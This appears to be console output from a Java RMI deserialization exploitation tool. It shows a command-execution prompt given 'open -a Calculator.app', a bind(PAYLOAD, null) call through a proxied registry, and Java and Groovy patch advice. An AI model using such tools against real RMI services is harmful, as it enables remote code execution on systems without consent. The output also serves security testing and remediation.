 Enter an OS command to execute: open -a Calculator.app
[~] Starting RMI registry proxy...
[+] Proxy started
[~] Getting proxied RMI Registry reference...
[~] Calling bind(PAYLOAD, null)...
[~] Attack completed but success could not be verified.
Remediation advice (if attack was successful):
[Java] Update to Java 6u141, Java 7u131, Java 8u121, JRockit R28.3.13 or greater.
[Apache Groovy] Update to Apache Groovy 2.4.4 or greater.